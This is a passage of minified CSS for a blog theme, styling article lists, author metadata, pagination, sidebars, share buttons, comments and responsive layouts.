i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results 